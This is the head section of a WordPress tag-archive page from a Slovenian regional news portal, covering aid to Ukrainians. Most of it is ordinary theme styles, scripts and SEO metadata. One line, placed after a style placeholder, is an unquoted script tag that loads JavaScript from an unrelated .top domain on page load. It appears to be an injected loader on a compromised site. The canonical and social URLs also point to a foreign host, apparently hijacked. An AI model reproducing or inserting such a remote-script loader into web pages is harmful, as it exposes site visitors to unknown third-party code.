

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/pomagajmo-ukrajincem/
body_size: 32373
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>pomagajmo Ukrajincem Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/pomagajmo-ukrajincem/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pomagajmo Ukrajincem Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/pomagajmo-ukrajincem/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/pomagajmo-ukrajincem/","url":"https://mojepodravje.horieva.com/oznaka/pomagajmo-ukrajincem/","name":"pomagajmo Ukrajincem Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/pomagajmo-ukrajincem/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/pomagajmo-ukrajincem/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/02/ukr.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/pomagajmo-ukrajincem/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/02/ukr.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/02/ukr.jpg","width":800,"height":600,"caption":"Pomagajmo Ukrajincem."},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; pomagajmo Ukrajincem Vir oznake" href="https://mojepodravje.si/oznaka/pomagajmo-ukrajincem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010746' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/3612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"83e3ce164b","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

